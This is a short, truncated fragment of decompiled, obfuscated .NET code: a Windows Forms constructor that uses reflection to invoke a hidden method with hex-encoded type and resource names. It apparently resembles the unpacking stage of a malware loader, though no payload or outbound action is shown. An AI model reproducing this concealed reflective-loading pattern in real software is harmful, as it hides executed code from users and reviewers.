 {
// Token: 0x02000011 RID: 17
public class gc : global::System.Windows.Forms.Form
{
// Token: 0x06000095 RID: 149 RVA: 0x00005D50 File Offset: 0x00003F50
public gc()
{
global::ph.fhr.ttJiDM();
this.W5T = 0;
this.N5b = null;
base..ctor();
global::ph.gc.CO(this, true);
this.D5d();
global::System.Reflection.MethodInfo methodInfo = ((global::System.Type)global::ph.gc.K52).GetMethods()[0];
methodInfo.Invoke(null, new object[] { "496E7465726E616C4D656D6265725479", "626243306A", "Project" });
this.L5l = new global::ph.cz(this);
global::System.Windows.Forms.Application.Run(this);
}
// Token: 0x06000096 RID: 150 RVA: 0x00005DD0 File Offset: 0x00003FD0
protected override void OnMouseClick(global::System.Windows.Forms.MouseEventArgs e)
{
double num = 1.0;